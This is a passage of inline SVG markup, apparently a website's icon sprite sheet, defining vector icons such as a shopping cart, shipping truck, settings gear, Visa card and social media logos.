01-1.084-.787l-1.011-2.05-1.012 2.05a1.44 1.44 0 01-1.085.788l-2.261.329z"/></symbol><symbol viewBox="0 0 24 24" id="search" xmlns="http://www.w3.org/2000/svg"><path d="M3 10c0-3.86 3.14-7 7-7s7 3.14 7 7-3.14 7-7 7-7-3.14-7-7zm20.09 11.671l-6.063-6.063A8.944 8.944 0 0019 10c0-4.963-4.037-9-9-9-4.962 0-9 4.037-9 9s4.038 9 9 9a8.952 8.952 0 005.614-1.977l6.062 6.062 1.414-1.414z"/></symbol><symbol viewBox="0 0 478.703 478.703" id="settings" xmlns="http://www.w3.org/2000/svg"><path d="M454.2 189.1l-33.6-5.7c-3.5-11.3-8-22.2-13.5-32.6l19.8-27.7c8.4-11.8 7.1-27.9-3.2-38.1l-29.8-29.8c-5.6-5.6-13-8.7-20.9-8.7-6.2 0-12.1 1.9-17.1 5.5l-27.8 19.8c-10.8-5.7-22.1-10.4-33.8-13.9l-5.6-33.2A29.54 29.54 0 00259.5 0h-42.1c-14.5 0-26.8 10.4-29.2 24.7l-5.8 34c-11.2 3.5-22.1 8.1-32.5 13.7l-27.5-19.8c-5-3.6-11-5.5-17.2-5.5-7.9 0-15.4 3.1-20.9 8.7L54.4 85.6c-10.2 10.2-11.6 26.3-3.2 38.1l20 28.1c-5.5 10.5-9.9 21.4-13.3 32.7l-33.2 5.6A29.54 29.54 0 000 219.3v42.1c0 14.5 10.4 26.8 24.7 29.2l34 5.8c3.5 11.2 8.1 22.1 13.7 32.5l-19.7 27.4c-8.4 11.8-7.1 27.9 3.2 38.1l29.8 29.8c5.6 5.6 13 8.7 20.9 8.7 6.2 0 12.1-1.9 17.1-5.5l28.1-20c10.1 5.3 20.7 9.6 31.6 13L189 454a29.54 29.54 0 0029.2 24.7h42.2c14.5 0 26.8-10.4 29.2-24.7l5.7-33.6c11.3-3.5 22.2-8 32.6-13.5l27.7 19.8c5 3.6 11 5.5 17.2 5.5 7.9 0 15.3-3.1 20.9-8.7l29.8-29.8c10.2-10.2 11.6-26.3 3.2-38.1l-19.8-27.8c5.5-10.5 10.1-21.4 13.5-32.6l33.6-5.6a29.54 29.54 0 0024.7-29.2v-42.1c.2-14.5-10.2-26.8-24.5-29.2zm-2.3 71.3c0 1.3-.9 2.4-2.2 2.6l-42 7c-5.3.9-9.5 4.8-10.8 9.9-3.8 14.7-9.6 28.8-17.4 41.9-2.7 4.6-2.5 10.3.6 14.7l24.7 34.8c.7 1 .6 2.5-.3 3.4l-29.8 29.8c-.7.7-1.4.8-1.9.8-.6 0-1.1-.2-1.5-.5l-34.7-24.7c-4.3-3.1-10.1-3.3-14.7-.6-13.1 7.8-27.2 13.6-41.9 17.4-5.2 1.3-9.1 5.6-9.9 10.8l-7.1 42c-.2 1.3-1.3 2.2-2.6 2.2h-42.1c-1.3 0-2.4-.9-2.6-2.2l-7-42c-.9-5.3-4.8-9.5-9.9-10.8-14.3-3.7-28.1-9.4-41-16.8-2.1-1.2-4.5-1.8-6.8-1.8-2.7 0-5.5.8-7.8 2.5l-35 24.9c-.5.3-1 .5-1.5.5-.4 0-1.2-.1-1.9-.8L75 375.6c-.9-.9-1-2.3-.3-3.4l24.6-34.5c3.1-4.4 3.3-10.2.6-14.8-7.8-13-13.8-27.1-17.6-41.8-1.4-5.1-5.6-9-10.8-9.9L29.2 264c-1.3-.2-2.2-1.3-2.2-2.6v-42.1c0-1.3.9-2.4 2.2-2.6l41.7-7c5.3-.9 9.6-4.8 10.9-10 3.7-14.7 9.4-28.9 17.1-42 2.7-4.6 2.4-10.3-.7-14.6l-24.9-35c-.7-1-.6-2.5.3-3.4l29.8-29.8c.7-.7 1.4-.8 1.9-.8.6 0 1.1.2 1.5.5l34.5 24.6c4.4 3.1 10.2 3.3 14.8.6 13-7.8 27.1-13.8 41.8-17.6 5.1-1.4 9-5.6 9.9-10.8l7.2-42.3c.2-1.3 1.3-2.2 2.6-2.2h42.1c1.3 0 2.4.9 2.6 2.2l7 41.7c.9 5.3 4.8 9.6 10 10.9 15.1 3.8 29.5 9.7 42.9 17.6 4.6 2.7 10.3 2.5 14.7-.6l34.5-24.8c.5-.3 1-.5 1.5-.5.4 0 1.2.1 1.9.8l29.8 29.8c.9.9 1 2.3.3 3.4l-24.7 34.7c-3.1 4.3-3.3 10.1-.6 14.7 7.8 13.1 13.6 27.2 17.4 41.9 1.3 5.2 5.6 9.1 10.8 9.9l42 7.1c1.3.2 2.2 1.3 2.2 2.6v42.1h-.1z"/><path d="M239.4 136c-57 0-103.3 46.3-103.3 103.3s46.3 103.3 103.3 103.3 103.3-46.3 103.3-103.3S296.4 136 239.4 136zm0 179.6c-42.1 0-76.3-34.2-76.3-76.3s34.2-76.3 76.3-76.3 76.3 34.2 76.3 76.3-34.2 76.3-76.3 76.3z"/></symbol><symbol viewBox="0 0 24 24" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7 0-.24-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92 1.61 0 2.92-1.31 2.92-2.92 0-1.61-1.31-2.92-2.92-2.92z"/></symbol><symbol viewBox="0 0 19 23" id="shield" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M9.403 20.837c-8.042-2.92-7.92-9.32-7.812-14.973l.018-.99C4.746 4.74 7.255 3.79 9.403 1.918 11.55 3.788 14.06 4.74 17.2 4.872c.003.323.01.65.016.99.107 5.654.23 12.053-7.813 14.974m9.38-15.003a88.001 88.001 0 01-.023-1.728.783.783 0 00-.784-.783c-3.35 0-5.9-.963-8.027-3.03a.783.783 0 00-1.093 0C6.73 2.36 4.18 3.322.83 3.322a.783.783 0 00-.783.784c0 .553-.01 1.124-.023 1.728C-.083 11.457-.23 19.16 9.146 22.41a.784.784 0 00.513 0c9.376-3.25 9.23-10.952 9.122-16.575"/><path d="M12.1 8.54l-3.78 3.78-1.614-1.612a.783.783 0 10-1.108 1.107l2.167 2.168a.78.78 0 001.108 0l4.335-4.335A.783.783 0 1012.1 8.54"/></g></symbol><symbol viewBox="0 0 33 21" id="shipping-time-truck" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M31.685 17.664h-.857a2.49 2.49 0 00-2.398-1.83 2.49 2.49 0 00-2.398 1.83h-.705V9.63h2.89l3.468 3.96v4.075zm-3.255 1.83a1.173 1.173 0 01-1.172-1.173 1.173 1.173 0 012.344 0c0 .648-.526 1.173-1.172 1.173zm-11.17-1.83a2.49 2.49 0 00-2.397-1.83 2.49 2.49 0 00-2.398 1.83h-.715v-6.99a5.335 5.335 0 004.61-4.4h7.652v11.39h-6.75zm-2.397 1.83a1.173 1.173 0 01-1.172-1.173 1.173 1.173 0 012.345 0c0 .648-.526 1.173-1.172 1.173zM7.1 5.388a4.015 4.015 0 014.01-4.01 4.015 4.015 0 014.01 4.01 4.014 4.014 0 01-4.01 4.01A4.014 4.014 0 017.1 5.39zm25.737 7.52l-3.828-4.37a.658.658 0 00-.495-.225h-3.188V5.616a.657.657 0 00-.657-.658h-8.255A5.33 5.33 0 0011.11.064 5.33 5.33 0 005.785 5.39a5.33 5.33 0 004.65 5.28v5.67H6.63a.657.657 0 100 1.314h3.806v.668c0 .364.294.658.657.658h1.372a2.49 2.49 0 002.398 1.83 2.49 2.49 0 002.398-1.83h8.772a2.49 2.49 0 002.398 1.83 2.49 2.49 0 002.398-1.83h1.515a.657.657 0 00.657-.66v-4.98a.658.658 0 00-.163-.432zm-28.373 3.43h-.35a.657.657 0 100 1.315h.35a.657.657 0 100-1.314m-.35-9.837H1.49a.657.657 0 100 1.314h2.62a.657.657 0 100-1.314"/><path d="M7.702 11.354H.657a.657.657 0 100 1.315h7.045a.657.657 0 100-1.316m5-5.3l-.935-.937V2.312a.657.657 0 10-1.315 0V5.39c0 .174.07.34.193.464l1.128 1.128a.655.655 0 00.93 0 .657.657 0 000-.93"/></g></symbol><symbol viewBox="0 0 24 24" id="shopping-cart" xmlns="http://www.w3.org/2000/svg"><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM2 4h1l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h11c.55 0 1-.45 1-1s-.45-1-1-1H7l1.1-2h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49A.996.996 0 0020.01 4H5.21l-.67-1.43a.993.993 0 00-.9-.57H2c-.55 0-1 .45-1 1s.45 1 1 1zm15 14c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol fill="#fff" viewBox="0 0 24 24" id="shopping-cart-light" xmlns="http://www.w3.org/2000/svg"><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM2 4h1l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h11c.55 0 1-.45 1-1s-.45-1-1-1H7l1.1-2h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49A.996.996 0 0020.01 4H5.21l-.67-1.43a.993.993 0 00-.9-.57H2c-.55 0-1 .45-1 1s.45 1 1 1zm15 14c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol fill="#fff" viewBox="0 0 24 24" id="shopping-cart-light" xmlns="http://www.w3.org/2000/svg"><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM2 4h1l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h11c.55 0 1-.45 1-1s-.45-1-1-1H7l1.1-2h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49A.996.996 0 0020.01 4H5.21l-.67-1.43a.993.993 0 00-.9-.57H2c-.55 0-1 .45-1 1s.45 1 1 1zm15 14c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol viewBox="0 0 12 12" id="signin" xmlns="http://www.w3.org/2000/svg"><path d="M4.727 8.393l.94.94L9 6 5.667 2.667l-.94.94 1.72 1.726H0v1.334h6.447l-1.72 1.726zM10.667 0H1.333C.593 0 0 .6 0 1.333V4h1.333V1.333h9.334v9.334H1.333V8H0v2.667C0 11.4.593 12 1.333 12h9.334C11.4 12 12 11.4 12 10.667V1.333C12 .6 11.4 0 10.667 0z"/></symbol><symbol viewBox="0 0 24 24" id="star" xmlns="http://www.w3.org/2000/svg"><path d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/></symbol><symbol viewBox="0 0 20 19" id="star-border" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-2-2h24v24H-2z"/><path d="M20 7.24l-7.19-.62L10 0 7.19 6.63 0 7.24l5.46 4.73L3.82 19 10 15.27 16.18 19l-1.63-7.03L20 7.24zM10 13.4l-3.76 2.27 1-4.28-3.32-2.88 4.38-.38L10 4.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L10 13.4z"/></symbol><symbol viewBox="0 0 24 24" id="thumb-down" xmlns="http://www.w3.org/2000/svg"><path d="M9.83 23L17 15.82V3H4.69L1 11.6V16h8.31l-1.12 5.38L9.83 23zM19 3h4v12h-4V3z"/></symbol><symbol viewBox="0 0 24 24" id="thumb-up" xmlns="http://www.w3.org/2000/svg"><path d="M14.17 1L7 8.18V21h12.31L23 12.4V8h-8.31l1.12-5.38L14.17 1zM1 9h4v12H1V9z"/></symbol><symbol viewBox="0 0 24 24" id="twitter" xmlns="http://www.w3.org/2000/svg"><path d="M21.68 5.93a7.92 7.92 0 01-1.38.47 4.3 4.3 0 001.14-1.8.23.23 0 00-.33-.27 7.96 7.96 0 01-2.1.87.56.56 0 01-.5-.12A4.3 4.3 0 0015.64 4c-.45 0-.9.07-1.36.2a4.18 4.18 0 00-2.82 3.02 4.6 4.6 0 00-.1 1.6.16.16 0 01-.17.16A11.3 11.3 0 013.4 4.83a.23.23 0 00-.37.03 4.3 4.3 0 00-.6 2.17c0 1.17.48 2.27 1.3 3.07a3.86 3.86 0 01-.98-.38.23.23 0 00-.34.2 4.32 4.32 0 002.52 3.97 3.86 3.86 0 01-.82-.08.23.23 0 00-.26.3 4.32 4.32 0 003.42 2.93A7.96 7.96 0 012.8 18.4h-.5a.33.33 0 00-.32.26.34.34 0 00.17.37 11.84 11.84 0 005.95 1.6c1.83 0 3.54-.36 5.08-1.07a11.22 11.22 0 003.72-2.8 12.22 12.22 0 002.28-3.8c.5-1.35.77-2.8.77-4.17V8.7c0-.22.1-.43.28-.57a8.52 8.52 0 001.7-1.88c.14-.2-.06-.43-.27-.33z"/></symbol><symbol viewBox="0 0 24 24" id="unchecked" xmlns="http://www.w3.org/2000/svg"><path fill="#6E7577" d="M20 2a2 2 0 012 2v16a2 2 0 01-2 2H4a2 2 0 01-2-2V4a2 2 0 012-2h16zm0 2H4v16h16V4z"/></symbol><symbol viewBox="0 0 26 26" id="user" xmlns="http://www.w3.org/2000/svg"><path d="M13 13a6.5 6.5 0 100-13 6.498 6.498 0 00-6.5 6.5A6.5 6.5 0 0013 13zm0 3.25c-4.34 0-13 2.177-13 6.5V26h26v-3.25c0-4.323-8.66-6.5-13-6.5z"/></symbol><symbol viewBox="0 0 68 48" id="visa" xmlns="http://www.w3.org/2000/svg"><path d="M19.92 20.7l2.9 1.8-4.88-3.86h4.7l.46 5.05c.06.6.1 1.17.15 1.77.25-.58.53-1.2.86-1.9l2.34-4.94h3.1l-5.48 10.63H21.1l-1.18-8.58zm11.7 8.57h-2.76l2-10.63h2.77l-2 10.63zm1.62-.63l-.2-.14.94-2.3.32.18a4.38 4.38 0 002.2.6c.58 0 1.27-.23 1.27-.87 0-.3-.2-.6-1.18-1.12-1.07-.56-2.26-1.4-2.26-2.93 0-2.1 1.74-3.56 4.25-3.56 1 0 1.83.17 2.5.54l.22.12-.88 2.37-.32-.17a3.65 3.65 0 00-1.65-.4c-.9 0-1.27.38-1.27.74 0 .37.5.67 1.3 1.13 1.45.75 2.15 1.7 2.15 2.9 0 2.2-1.75 3.7-4.37 3.7-1.25 0-2.4-.3-3.04-.8zm10.07.63h-2.94l5.16-10.63h3.22l1.24 10.63H47.1l-.2-2.6h-2.4l-1.2 2.6zm2.9-6.57l-.8 1.72h1.35l-.16-1.82c0-.2-.04-.44-.06-.7-.1.3-.23.56-.34.8zM60 40.03H8v-32h52v32zM9.64 38.38h48.72V9.68H9.64v28.7z"/></symbol><symbol viewBox="0 0 24 24" id="visibility" xmlns="http://www.w3.org/2000/svg"><path fill-rule="nonzero" d="M12 6a9.77 9.77 0 018.82 5.5A9.77 9.77 0 0112 17a9.77 9.77 0 01-8.82-5.5A9.77 9.77 0 0112 6zm0-2C7 4 2.73 7.11 1 11.5 2.73 15.89 7 19 12 19s9.27-3.11 11-7.5C21.27 7.11 17 4 12 4zm0 5a2.5 2.5 0 010 5 2.5 2.5 0 010-5zm0-2c-2.48 0-4.5 2.02-4.5 4.5S9.52 16 12 16s4.5-2.02 4.5-4.5S14.48 7 12 7z"/></symbol><symbol viewBox="0 0 24 24" id="visibility-off" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M0 0h24v24H0V0zm0 0h24v24H0V0zm0 0h24v24H0V0zm0 0h24v24H0V0z"/><path fill-rule="nonzero" d="M12 6a9.77 9.77 0 018.82 5.5 9.647 9.647 0 01-2.41 3.12l1.41 1.41c1.39-1.23 2.49-2.77 3.18-4.53C21.27 7.11 17 4 12 4c-1.27 0-2.49.2-3.64.57l1.65 1.65C10.66 6.09 11.32 6 12 6zm-1.07 1.14L13 9.21c.57.25 1.03.71 1.28 1.28l2.07 2.07c.08-.34.14-.7.14-1.07C16.5 9.01 14.48 7 12 7c-.37 0-.72.05-1.07.14zM2.01 3.87l2.68 2.68A11.738 11.738 0 001 11.5C2.73 15.89 7 19 12 19c1.52 0 2.98-.29 4.32-.82l3.42 3.42 1.41-1.41L3.42 2.45 2.01 3.87zm7.5 7.5l2.61 2.61c-.04.01-.08.02-.12.02a2.5 2.5 0 01-2.5-2.5c0-.05.01-.08.01-.13zm-3.4-3.4l1.75 1.75a4.6 4.6 0 00-.36 1.78 4.507 4.507 0 006.27 4.14l.98.98c-.88.24-1.8.38-2.75.38a9.77 9.77 0 01-8.82-5.5c.7-1.43 1.72-2.61 2.93-3.53z"/></g></symbol><symbol viewBox="0 0 15 15" id="warning" xmlns="http://www.w3.org/2000/svg"><path d="M7 .333A6.67 6.67 0 00.333 7 6.67 6.67 0 007 13.667 6.67 6.67 0 0013.667 7 6.67 6.67 0 007 .333zm.667 10H6.333V9h1.334v1.333zm0-2.666H6.333v-4h1.334v4z"/></symbol><symbol viewBox="0 0 21 25" id="youtube" xmlns="http://www.w3.org/2000/svg"><path d="M17.53 18.287h-1.366l.007-.797c0-.354.29-.644.645-.644h.087c.355 0 .645.29.645.644l-.016.797zm-5.12-1.708c-.346 0-.63.232-.63.52v3.874c0 .286.284.52.63.52.348 0 .63-.234.63-.52V17.1c0-.288-.282-.52-.63-.52zm8.314-2.17v7.373c0 1.77-1.526 3.216-3.39 3.216H3.39C1.525 25 0 23.552 0 21.783V14.41c0-1.768 1.525-3.215 3.39-3.215h13.943c1.865 0 3.39 1.447 3.39 3.216zM4.32 22.585V14.82h1.727v-1.15l-4.607-.01v1.13l1.438.006v7.79H4.32zm5.18-6.61H8.06v4.147c0 .6.036.9-.003 1.006-.117.32-.643.662-.85.034-.033-.11-.003-.442-.003-1.012l-.006-4.175H5.766l.004 4.11c0 .63-.014 1.1.005 1.314.035.377.023.816.37 1.067.65.47 1.892-.07 2.203-.74l-.003.856h1.157v-6.607zm4.61 4.75l-.003-3.453c0-1.315-.98-2.103-2.308-1.04l.003-2.565-1.44.002-.006 8.857 1.184-.017.11-.55c1.51 1.393 2.462.438 2.46-1.236zm4.51-.458l-1.08.006-.003.146v.606a.59.59 0 01-.59.588h-.212a.592.592 0 01-.59-.588v-1.594h2.473v-.937c0-.684-.017-1.368-.074-1.76-.177-1.236-1.904-1.433-2.777-.8a1.635 1.635 0 00-.605.82c-.122.355-.183.84-.183 1.46v2.057c0 3.42 4.132 2.938 3.64-.005zM13.08 9.092c.074.182.19.33.346.44a1 1 0 00.59.165.914.914 0 00.552-.173 1.33 1.33 0 00.404-.52l-.027.57h1.606v-6.87H15.29V8.05c0 .29-.237.526-.527.526a.53.53 0 01-.525-.526V2.706h-1.32v4.63c0 .59.01.985.028 1.184a2 2 0 00.138.572zM8.21 5.214c0-.66.055-1.174.164-1.545.11-.37.305-.67.59-.893.284-.225.647-.338 1.09-.338.37 0 .69.072.955.216.265.144.47.332.614.563.146.23.245.47.297.714.055.248.08.62.08 1.124v1.736c0 .637-.024 1.106-.073 1.403a2.23 2.23 0 01-.317.834c-.16.257-.366.45-.617.57a1.964 1.964 0 01-.87.186c-.368 0-.676-.05-.93-.158A1.276 1.276 0 018.6 9.15a2.12 2.12 0 01-.3-.77c-.06-.3-.09-.752-.09-1.354V5.214zm1.26 2.728c0 .39.288.706.64.706.35 0 .637-.317.637-.706V4.286c0-.388-.287-.706-.638-.706-.35 0-.64.318-.64.706v3.656zM5.024 9.787H6.54V4.52L8.33.01H6.674l-.952 3.35L4.757 0h-1.64L5.02 4.523l.003 5.264z"/></symbol></svg>